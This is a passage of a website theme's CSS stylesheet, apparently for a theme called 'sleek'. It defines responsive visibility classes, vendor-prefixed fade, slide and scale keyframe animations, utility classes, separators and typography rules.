    display: none !important;
  }
}
.visible-tablet {
  display: none !important;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .visible-tablet {
    display: inherit !important;
  }
}
@media only screen and (min-width: 1200px) {
  .visible-tablet {
    display: none !important;
  }
}
.visible-touchscreen {
  display: inherit !important;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .visible-touchscreen {
    display: inherit !important;
  }
}
@media only screen and (min-width: 1200px) {
  .visible-touchscreen {
    display: none !important;
  }
}
.visible-desktop {
  display: none !important;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .visible-desktop {
    display: none !important;
  }
}
@media only screen and (min-width: 1200px) {
  .visible-desktop {
    display: inherit !important;
  }
}
.hidden-mobile {
  display: none !important;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .hidden-mobile {
    display: inherit !important;
  }
}
@media only screen and (min-width: 1200px) {
  .hidden-mobile {
    display: inherit !important;
  }
}
.hidden-tablet {
  display: inherit !important;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .hidden-tablet {
    display: none !important;
  }
}
@media only screen and (min-width: 1200px) {
  .hidden-tablet {
    display: inherit !important;
  }
}
.hidden-desktop {
  display: inherit !important;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .hidden-desktop {
    display: inherit !important;
  }
}
@media only screen and (min-width: 1200px) {
  .hidden-desktop {
    display: none !important;
  }
}
/* Keyframes for css animations
 *------------------------------------------------------------*/
/*------------------------------------------------------------
 * Keyframes: Fade In
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-moz-keyframes sleek-fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-o-keyframes sleek-fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes sleek-fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-moz-keyframes sleek-fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-o-keyframes sleek-fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes sleek-fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In from Top Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-top-soft {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-10%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@-moz-keyframes sleek-fade-in-top-soft {
  0% {
    opacity: 0;
    -moz-transform: translateY(-10%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
}
@-o-keyframes sleek-fade-in-top-soft {
  0% {
    opacity: 0;
    -o-transform: translateY(-10%);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0);
  }
}
@keyframes sleek-fade-in-top-soft {
  0% {
    opacity: 0;
    transform: translateY(-10%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out from Top Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-top-soft {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(10%);
  }
}
@-moz-keyframes sleek-fade-out-top-soft {
  0% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -moz-transform: translateY(10%);
  }
}
@-o-keyframes sleek-fade-out-top-soft {
  0% {
    opacity: 1;
    -o-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateY(10%);
  }
}
@keyframes sleek-fade-out-top-soft {
  0% {
    opacity: 1;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    transform: translateY(10%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In from Bottom Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-bottom-soft {
  0% {
    opacity: 0;
    -webkit-transform: translateY(30px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@-moz-keyframes sleek-fade-in-bottom-soft {
  0% {
    opacity: 0;
    -moz-transform: translateY(30px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
}
@-o-keyframes sleek-fade-in-bottom-soft {
  0% {
    opacity: 0;
    -o-transform: translateY(30px);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0);
  }
}
@keyframes sleek-fade-in-bottom-soft {
  0% {
    opacity: 0;
    transform: translateY(30px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out from Bottom Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-bottom-soft {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-10%);
  }
}
@-moz-keyframes sleek-fade-out-bottom-soft {
  0% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -moz-transform: translateY(-10%);
  }
}
@-o-keyframes sleek-fade-out-bottom-soft {
  0% {
    opacity: 1;
    -o-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateY(-10%);
  }
}
@keyframes sleek-fade-out-bottom-soft {
  0% {
    opacity: 1;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    transform: translateY(-10%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In from Left Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-left-soft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-10%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@-moz-keyframes sleek-fade-in-left-soft {
  0% {
    opacity: 0;
    -moz-transform: translateX(-10%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateX(0);
  }
}
@-o-keyframes sleek-fade-in-left-soft {
  0% {
    opacity: 0;
    -o-transform: translateX(-10%);
  }
  100% {
    opacity: 1;
    -o-transform: translateX(0);
  }
}
@keyframes sleek-fade-in-left-soft {
  0% {
    opacity: 0;
    transform: translateX(-10%);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out from Left Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-left-soft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(10%);
  }
}
@-moz-keyframes sleek-fade-out-left-soft {
  0% {
    opacity: 1;
    -moz-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -moz-transform: translateX(10%);
  }
}
@-o-keyframes sleek-fade-out-left-soft {
  0% {
    opacity: 1;
    -o-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateX(10%);
  }
}
@keyframes sleek-fade-out-left-soft {
  0% {
    opacity: 1;
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    transform: translateX(10%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In from Right Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-right-soft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(10%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@-moz-keyframes sleek-fade-in-right-soft {
  0% {
    opacity: 0;
    -moz-transform: translateX(10%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateX(0);
  }
}
@-o-keyframes sleek-fade-in-right-soft {
  0% {
    opacity: 0;
    -o-transform: translateX(10%);
  }
  100% {
    opacity: 1;
    -o-transform: translateX(0);
  }
}
@keyframes sleek-fade-in-right-soft {
  0% {
    opacity: 0;
    transform: translateX(10%);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out from Right Soft
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-right-soft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-10%);
  }
}
@-moz-keyframes sleek-fade-out-right-soft {
  0% {
    opacity: 1;
    -moz-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -moz-transform: translateX(-10%);
  }
}
@-o-keyframes sleek-fade-out-right-soft {
  0% {
    opacity: 1;
    -o-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateX(-10%);
  }
}
@keyframes sleek-fade-out-right-soft {
  0% {
    opacity: 1;
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    transform: translateX(-10%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out from Bottom
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-bottom {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-15%);
  }
}
@-moz-keyframes sleek-fade-out-bottom {
  0% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -moz-transform: translateY(-15%);
  }
}
@-o-keyframes sleek-fade-out-bottom {
  0% {
    opacity: 1;
    -o-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateY(-15%);
  }
}
@keyframes sleek-fade-out-bottom {
  0% {
    opacity: 1;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    transform: translateY(-15%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In from Bottom
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-bottom {
  0% {
    opacity: 0;
    -webkit-transform: translateY(15%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@-moz-keyframes sleek-fade-in-bottom {
  0% {
    opacity: 0;
    -moz-transform: translateY(15%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
}
@-o-keyframes sleek-fade-in-bottom {
  0% {
    opacity: 0;
    -o-transform: translateY(15%);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0);
  }
}
@keyframes sleek-fade-in-bottom {
  0% {
    opacity: 0;
    transform: translateY(15%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out from Top
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-top {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(20%);
  }
}
@-moz-keyframes sleek-fade-out-top {
  0% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -moz-transform: translateY(20%);
  }
}
@-o-keyframes sleek-fade-out-top {
  0% {
    opacity: 1;
    -o-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateY(20%);
  }
}
@keyframes sleek-fade-out-top {
  0% {
    opacity: 1;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    transform: translateY(20%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In from Top
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-top {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@-moz-keyframes sleek-fade-in-top {
  0% {
    opacity: 0;
    -moz-transform: translateY(-20%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
}
@-o-keyframes sleek-fade-in-top {
  0% {
    opacity: 0;
    -o-transform: translateY(-20%);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0);
  }
}
@keyframes sleek-fade-in-top {
  0% {
    opacity: 0;
    transform: translateY(-20%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out Scale Up
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-scale-up {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(1.2);
  }
}
@-moz-keyframes sleek-fade-out-scale-up {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -moz-transform: scale(1.2);
  }
}
@-o-keyframes sleek-fade-out-scale-up {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -o-transform: scale(1.2);
  }
}
@keyframes sleek-fade-out-scale-up {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    transform: scale(1.2);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In Scale Up
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-scale-up {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.9);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
  }
}
@-moz-keyframes sleek-fade-in-scale-up {
  0% {
    opacity: 0;
    -moz-transform: scale(0.9);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1);
  }
}
@-o-keyframes sleek-fade-in-scale-up {
  0% {
    opacity: 0;
    -o-transform: scale(0.9);
  }
  100% {
    opacity: 1;
    -o-transform: scale(1);
  }
}
@keyframes sleek-fade-in-scale-up {
  0% {
    opacity: 0;
    transform: scale(0.9);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade Out Scale Down
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-out-scale-down {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.9);
  }
}
@-moz-keyframes sleek-fade-out-scale-down {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -moz-transform: scale(0.9);
  }
}
@-o-keyframes sleek-fade-out-scale-down {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -o-transform: scale(0.9);
  }
}
@keyframes sleek-fade-out-scale-down {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    transform: scale(0.9);
  }
}
/*------------------------------------------------------------
 * Keyframes: Fade In Scale Down
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-fade-in-scale-down {
  0% {
    opacity: 0;
    -webkit-transform: scale(1.2);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
  }
}
@-moz-keyframes sleek-fade-in-scale-down {
  0% {
    opacity: 0;
    -moz-transform: scale(1.2);
  }
  100% {
    opacity: 1;
    -moz-transform: scale(1);
  }
}
@-o-keyframes sleek-fade-in-scale-down {
  0% {
    opacity: 0;
    -o-transform: scale(1.2);
  }
  100% {
    opacity: 1;
    -o-transform: scale(1);
  }
}
@keyframes sleek-fade-in-scale-down {
  0% {
    opacity: 0;
    transform: scale(1.2);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide In from Left
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-in-left {
  0% {
    -webkit-transform: translateX(-100%);
  }
  100% {
    -webkit-transform: translateX(0%);
  }
}
@-moz-keyframes sleek-slide-in-left {
  0% {
    -moz-transform: translateX(-100%);
  }
  100% {
    -moz-transform: translateX(0%);
  }
}
@-o-keyframes sleek-slide-in-left {
  0% {
    -o-transform: translateX(-100%);
  }
  100% {
    -o-transform: translateX(0%);
  }
}
@keyframes sleek-slide-in-left {
  0% {
    transform: translateX(-100%);
  }
  100% {
    transform: translateX(0%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide Out from Left
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-out-left {
  0% {
    -webkit-transform: translateX(0%);
  }
  100% {
    -webkit-transform: translateX(100%);
  }
}
@-moz-keyframes sleek-slide-out-left {
  0% {
    -moz-transform: translateX(0%);
  }
  100% {
    -moz-transform: translateX(100%);
  }
}
@-o-keyframes sleek-slide-out-left {
  0% {
    -o-transform: translateX(0%);
  }
  100% {
    -o-transform: translateX(100%);
  }
}
@keyframes sleek-slide-out-left {
  0% {
    transform: translateX(0%);
  }
  100% {
    transform: translateX(100%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide In from Right
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-in-right {
  0% {
    -webkit-transform: translateX(100%);
  }
  100% {
    -webkit-transform: translateX(0%);
  }
}
@-moz-keyframes sleek-slide-in-right {
  0% {
    -moz-transform: translateX(100%);
  }
  100% {
    -moz-transform: translateX(0%);
  }
}
@-o-keyframes sleek-slide-in-right {
  0% {
    -o-transform: translateX(100%);
  }
  100% {
    -o-transform: translateX(0%);
  }
}
@keyframes sleek-slide-in-right {
  0% {
    transform: translateX(100%);
  }
  100% {
    transform: translateX(0%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide Out from Right
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-out-right {
  0% {
    -webkit-transform: translateX(0%);
  }
  100% {
    -webkit-transform: translateX(-100%);
  }
}
@-moz-keyframes sleek-slide-out-right {
  0% {
    -moz-transform: translateX(0%);
  }
  100% {
    -moz-transform: translateX(-100%);
  }
}
@-o-keyframes sleek-slide-out-right {
  0% {
    -o-transform: translateX(0%);
  }
  100% {
    -o-transform: translateX(-100%);
  }
}
@keyframes sleek-slide-out-right {
  0% {
    transform: translateX(0%);
  }
  100% {
    transform: translateX(-100%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide In from Top
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-in-top {
  0% {
    -webkit-transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(0%);
  }
}
@-moz-keyframes sleek-slide-in-top {
  0% {
    -moz-transform: translateY(-100%);
  }
  100% {
    -moz-transform: translateY(0%);
  }
}
@-o-keyframes sleek-slide-in-top {
  0% {
    -o-transform: translateY(-100%);
  }
  100% {
    -o-transform: translateY(0%);
  }
}
@keyframes sleek-slide-in-top {
  0% {
    transform: translateY(-100%);
  }
  100% {
    transform: translateY(0%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide Out from Top
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-out-top {
  0% {
    -webkit-transform: translateY(0%);
  }
  100% {
    -webkit-transform: translateY(100%);
  }
}
@-moz-keyframes sleek-slide-out-top {
  0% {
    -moz-transform: translateY(0%);
  }
  100% {
    -moz-transform: translateY(100%);
  }
}
@-o-keyframes sleek-slide-out-top {
  0% {
    -o-transform: translateY(0%);
  }
  100% {
    -o-transform: translateY(100%);
  }
}
@keyframes sleek-slide-out-top {
  0% {
    transform: translateY(0%);
  }
  100% {
    transform: translateY(100%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide In from Bottom
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-in-bottom {
  0% {
    -webkit-transform: translateY(100%);
  }
  100% {
    -webkit-transform: translateY(0%);
  }
}
@-moz-keyframes sleek-slide-in-bottom {
  0% {
    -moz-transform: translateY(100%);
  }
  100% {
    -moz-transform: translateY(0%);
  }
}
@-o-keyframes sleek-slide-in-bottom {
  0% {
    -o-transform: translateY(100%);
  }
  100% {
    -o-transform: translateY(0%);
  }
}
@keyframes sleek-slide-in-bottom {
  0% {
    transform: translateY(100%);
  }
  100% {
    transform: translateY(0%);
  }
}
/*------------------------------------------------------------
 * Keyframes: Slide Out from Bottom
 *------------------------------------------------------------*/
@-webkit-keyframes sleek-slide-out-bottom {
  0% {
    -webkit-transform: translateY(0%);
  }
  100% {
    -webkit-transform: translateY(-100%);
  }
}
@-moz-keyframes sleek-slide-out-bottom {
  0% {
    -moz-transform: translateY(0%);
  }
  100% {
    -moz-transform: translateY(-100%);
  }
}
@-o-keyframes sleek-slide-out-bottom {
  0% {
    -o-transform: translateY(0%);
  }
  100% {
    -o-transform: translateY(-100%);
  }
}
@keyframes sleek-slide-out-bottom {
  0% {
    transform: translateY(0%);
  }
  100% {
    transform: translateY(-100%);
  }
}
/*------------------------------------------------------------
 * Colors
 *------------------------------------------------------------*/
/*------------------------------------------------------------
 * Backgrounds
 *------------------------------------------------------------*/
html,
body {
  background: #ffffff;
}
.header .nano-content {
  background: #ffffff;
  -webkit-background-size: auto, auto;
  background-size: auto, auto;
}
.main-content .nano-content {
  background: #ffffff;
  -webkit-background-size: auto, auto;
  background-size: auto, auto;
}
.sidebar {
  background: #ffffff;
  -webkit-background-size: auto, auto;
  background-size: auto, auto;
}
/*------------------------------------------------------------
 * Mixins
 *------------------------------------------------------------*/
.ellipsis {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
}
/* Common styles & classes
/*------------------------------------------------------------*/
.cl {
  clear: both;
}
.fl {
  float: left;
}
.fr {
  float: right;
}
.oh {
  overflow: hidden;
}
.align-left,
.tal {
  text-align: left;
}
.align-center,
.tac {
  text-align: center;
}
.align-right,
.tar {
  text-align: right;
}
/*------------------------------------------------------------*/
/* A bit more specific styles & classes
/*------------------------------------------------------------*/
.rounded {
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.circled {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
img {
  max-width: 100%;
  height: auto;
  vertical-align: middle;
}
table {
  max-width: 100%;
  width: 100%;
}
.main-content table {
  margin-bottom: 30px;
}
.main-content table th,
.main-content table td {
  padding: 5px 20px;
  border: 1px dotted #cecece;
}
/*------------------------------------------------------------
 * Elements
 *------------------------------------------------------------*/
/* m-Dash
 *------------------------------------------------------------*/
.mdash {
  padding-left: 30px;
}
.mdash:before {
  content: "";
  width: 20px;
  height: 1px;
  display: inline-block;
  vertical-align: middle;
  border-top: 1px solid #777777;
  border-top-color: inherit;
  margin-right: 10px;
  margin-left: -30px;
  margin-top: -7px;
  opacity: 0.5;
}
/* Read More
 *------------------------------------------------------------*/
.read-more {
  position: relative;
  display: inline-block;
  margin-left: 3px;
  width: 17px;
  height: 17px;
  border: 1px solid #3f3f53;
  color: #3f3f53;
  vertical-align: text-top;
}
.read-more:before,
.read-more:after {
  content: "";
  position: absolute;
  background: #3f3f53;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
}
.read-more:before {
  top: 7px;
  left: 4px;
  height: 1px;
  width: 7px;
}
.read-more:after {
  top: 4px;
  left: 7px;
  height: 7px;
  width: 1px;
}
.read-more:hover {
  border-color: #6c83b1;
  background: #6c83b1;
}
.read-more:hover:before,
.read-more:hover:after {
  background: #ffffff;
}
.dark-mode .read-more {
  color: #ffffff;
}
.dark-mode .read-more:hover {
  color: #6c83b1;
}
.read-more--continue {
  display: block;
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  color: #6c83b1;
}
.read-more--continue:hover {
  color: #3f3f53;
}
/* Hexagon Icon
 *------------------------------------------------------------*/
.icon--hexagon-outline {
  position: relative;
}
.icon--hexagon-outline:after {
  content: "\e8e5";
  opacity: 0.5;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 3em;
  font-weight: 300;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  /* enable as stand-alone, without .icon */
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
/* Icon Separator
 * .separator--icon & .separator--icon-border
 * must be added to element containing ICON
 *------------------------------------------------------------*/
.separator--icon {
  font-size: 21px;
  margin-top: 1em;
}
.separator--icon i {
  position: relative;
}
.separator--icon i:after {
  content: "\e8e5";
  opacity: 0.5;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 3em;
  font-weight: 300;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  /* enable as stand-alone, without .icon */
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.separator--icon-border {
  position: relative;
  margin-top: 1em;
}
.separator--icon-border:before,
.separator--icon-border:after {
  content: "";
  opacity: 0.8;
  height: 1px;
  border-top: 1px solid #3f3f53;
  border-top-color: inherit;
  width: 100px;
  position: absolute;
  top: 50%;
}
.separator--icon-border:before {
  right: 50%;
  margin-right: 28px;
}
.separator--icon-border:after {
  left: 50%;
  margin-left: 28px;
}
.separator--icon-border-false:before,
.separator--icon-border-false:after {
  content: none;
}
/*------------------------------------------------------------
 * Separators
 * .separator is MANDATORY
 * .separator--XXX are modifiers
 *------------------------------------------------------------*/
.separator {
  display: block;
  border-top: 1px solid #3f3f53;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
}
.separator--small {
  width: 30px;
}
.separator--medium {
  width: 45px;
  margin: 45px 0;
}
.separator--center {
  margin-left: auto;
  margin-right: auto;
}
.separator--no-margin {
  margin-top: 0;
  margin-bottom: 0;
}
.separator--opaque-full {
  opacity: 1;
}
.separator--light {
  border-top-color: #ffffff;
}
.dark-mode .separator {
  border-top-color: #ffffff;
}
.separator--kill {
  border-top: none;
  margin-top: 0;
  margin-bottom: 0;
  height: 1px;
}
.separator--empty {
  border-top: none;
  height: 1px;
}
/*------------------------------------------------------------
 * Typography
 *------------------------------------------------------------*/
html {
  font-size: 62.5%;
  font-family: sans-serif;
}
body {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 16px;
  line-height: 1.4em;
  color: #777777;
  /* Better Font Rendering */
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
small,
.small {
  font-size: 0.875em;
  /* 16px : 14px */
}
.small--extra {
  font-size: 0.75em;
  /* 16px : 12px */
}
.large {
  font-size: 1.125em;
  /* 18px : 16px */
}
.font-size--reset {
  font-size: 16px;
}
p,
pre {
  margin-top: 8px;
  margin-bottom: 30px;
}
p:empty {
  display: none;
}
b,
strong {
  font-weight: inherit;
  font-weight: 400;
  color: #3f3f53;
}
a {
  color: #6c83b1;
}
a,
a:active,
a:focus {
  text-decoration: none;
  outline: none;
}
@media only screen and (min-width: 1200px) {
  a {
    -webkit-transition: all 0.3s cubic-bezier(0.5, 0.2, 0.5, 1);
    transition: all 0.3s cubic-bezier(0.5, 0.2, 0.5, 1);
  }
}
a:hover {
  color: #3f3f53;
}
hr {
  display: block;
  border-top: 1px solid #3f3f53;
  height: 0;
  margin: 30px 0;
  opacity: 0.2;
}
hr.clear {
  margin: 0;
  visibility: hidden;
  clear: both;
}
/* Headings
 *------------------------------------------------------------*/
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  color: #3f3f53;
  /*
		& + .button {
			margin-left: 15px;
			margin-right: 15px;
		}
	*/
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
.h1 a,
.h2 a,
.h3 a,
.h4 a,
.h5 a,
.h6 a {
  color: #3f3f53;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
.h1 a:hover,
.h2 a:hover,
.h3 a:hover,
.h4 a:hover,
.h5 a:hover,
.h6 a:hover {
  color: #6c83b1;
}
h1,
.h1 {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 38px;
  line-height: 1.05em;
  margin-top: 20px;
  margin-bottom: 20px;
}
.main-content--m-plus h1,
.main-content--m-plus .h1 {
  font-size: 48px;
}
h1 .above,
.h1 .above {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  font-size: 18px;
  text-transform: uppercase;
  display: block;
  margin-bottom: 20px;
  color: #cecece;
}
.dark-mode h1 .above,
.dark-mode .h1 .above {
  color: #aaaaaa;
}
h2,
.h2 {
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 30px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.3em;
  margin-bottom: 30px;
  margin-top: 45px;
}
h2 .above,
.h2 .above {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
  color: #cecece;
}
.dark-mode h2 .above,
.dark-mode .h2 .above {
  color: #aaaaaa;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  h2,
  .h2 {
    font-size: 38px;
  }
}
@media only screen and (min-width: 1200px) {
  h2,
  .h2 {
    font-size: 24px;
  }
}
.sidebar h2,
.sidebar .h2 {
  font-size: 38px;
  margin-top: 0;
}
h3,
.h3 {
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 20px;
  font-weight: 400;
  line-height: 1.4em;
  margin-bottom: 30px;
  margin-top: 45px;
}
h4,
.h4 {
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 20px;
  font-weight: 400;
  line-height: 1.4em;
  margin-bottom: 15px;
  margin-top: 30px;
}
h5,
.h5 {
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 1.4em;
  margin-bottom: 20px;
  margin-top: 10px;
}
h6,
.h6 {
  font-family: "Shadows Into Light Two", sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.4em;
  margin-bottom: 10px;
  margin-top: 10px;
}
.font--navigation {
  font-family: "Shadows Into Light Two", sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 20px;
  line-height: 1em;
}
.custom-heading {
  display: block;
  font-family: "Shadows Into Light Two", sans-serif;
